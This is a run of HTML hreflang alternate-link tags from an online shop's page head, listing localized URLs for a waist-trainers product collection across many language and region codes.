<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/collections/waist-trainers">
